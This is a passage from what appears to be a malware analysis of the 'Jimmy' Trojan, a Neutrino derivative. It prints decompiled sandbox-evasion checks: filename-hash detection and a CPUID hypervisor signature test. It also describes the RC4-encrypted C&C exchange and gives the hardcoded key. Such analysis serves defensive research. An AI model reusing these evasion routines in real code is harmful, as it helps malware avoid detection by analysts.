addition to the checks inherited from Neutrino, the Trojan also examines its own name – it should not be a checksum in the MD5, SHA-1, SHA-256 format. Or, alternatively, it should contain the ‘.’ symbol, indicating a subsequent extension (for example, ‘exe’). Plus, by using the assembly command cpuid, the Trojan gets information about the processor and compares it with the list of checksums “embedded” into it.
char CheckMyName() { _WORD *PureName; // eax@2 unsigned int size; // eax@2 char result; // al@10 unsigned int i; // [esp+0h] [ebp-14h]@5 char v4; // [esp+7h] [ebp-Dh]@5 _WORD *index; // [esp+Ch] [ebp-8h]@2 _WORD *FN; // [esp+10h] [ebp-4h]@1 FN = au_re_VirtualAlloc(0x104u); if ( GetFName(0, (int)FN, 260) && ((PureName = (_WORD *)GetPureFName(FN), index = PureName, size = GetSize(PureName), size == 40) || size == 64 || size == 32) ) { v4 = 1; for ( i = 0; i < size; ++i ) { if ( index[i] == '.' ) v4 = 0; } result = v4; } else { au_re_VirtualFree(FN); result = 0; } return result; }
char CheckCPUID() { unsigned int i; // [esp+8h] [ebp-44h]@1 int v7; // [esp+Ch] [ebp-40h]@1 int v8; // [esp+10h] [ebp-3Ch]@1 int v9; // [esp+14h] [ebp-38h]@1 int v10; // [esp+18h] [ebp-34h]@1 int v11; // [esp+1Ch] [ebp-30h]@1 int v12; // [esp+20h] [ebp-2Ch]@1 int v13; // [esp+24h] [ebp-28h]@1 int v14; // [esp+28h] [ebp-24h]@1 int v15; // [esp+2Ch] [ebp-20h]@1 int v16; // [esp+30h] [ebp-1Ch]@1 LPCVOID lpAddress; // [esp+34h] [ebp-18h]@1 int v18; // [esp+38h] [ebp-14h]@1 int v19; // [esp+3Ch] [ebp-10h]@1 int v20; // [esp+40h] [ebp-Ch]@1 int v21; // [esp+44h] [ebp-8h]@1 int v22; // [esp+48h] [ebp-4h]@1 v7 = 0x3A722207; v8 = 0xB609E567; v9 = 0x11482F89; v10 = 0xA7C94225; v11 = 0x7816EDC7; v12 = 0x6361F2E; _EAX = 0x40000000; __asm { cpuid } v18 = _EAX; v19 = _EBX; v20 = _ECX; v21 = _EDX; v13 = _EBX; v14 = _ECX; v15 = _EDX; v16 = 0; lpAddress = &v13; v22 = sub_402AEF(&v13); for ( i = 0; i < 6; ++i ) { if ( v22 == (*(&v7 + i) ^ 0xE94) ) return 1; } return 0; }
Additional Jimmy checks
The communication protocol with the C&C server also remains unchanged: the same exchange of “enter”, “success” in base64 commands is used, but now the answer is encrypted with RC4 beforehand and the key hardcoded in the body of the Trojan (a8A5QfZk3r7FHy9o6C2WpBc44TiXg93Y for the sample in question). The code for extracting the encryption key is here.
3/11